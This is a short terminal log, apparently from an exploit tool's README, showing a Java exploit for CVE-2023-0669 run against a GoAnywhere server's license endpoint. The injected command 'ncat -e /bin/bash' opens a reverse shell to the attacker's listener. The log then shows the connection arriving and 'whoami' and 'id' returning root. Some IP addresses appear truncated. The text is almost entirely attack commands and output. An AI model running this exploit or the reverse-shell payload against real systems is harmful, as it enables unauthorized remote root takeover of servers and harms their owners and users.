 r00t:CVE-2023-0669/ (main✗) $ java -jar CVE-2023-0669.jar -p http://127.0.0.1:8080 -t http://1:8000
-c 'ncat -e /bin/bash 3 44445'
CVE-2023-0669
[*] Target: http://1:8000
[*] Path: /goanywhere/lic/accept
[*] Proxy: http://127.0.0.1:8080
[*] Command: ncat -e /bin/bash 3 44445
[*] Version Encryption: 1
[+] Successful encryption: Jh88_jqGQWSbZmiCc1DErQhwOhCTLkYmA1yXgf86Ha5HF9IfVu...
[*] Exploiting...
[+] The exploit has been completed, please check.
root@101:~ (ssh)
[root@101 ~]#
[root@101 ~]# ncat -lvp 44445
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::44445
Ncat: Listening on 0.0.0.0:44445
Ncat: Connection from 1.
Ncat: Connection from 1:39684.
whoami
root
id
uid=0(root) gid=0(root) groups=0(root)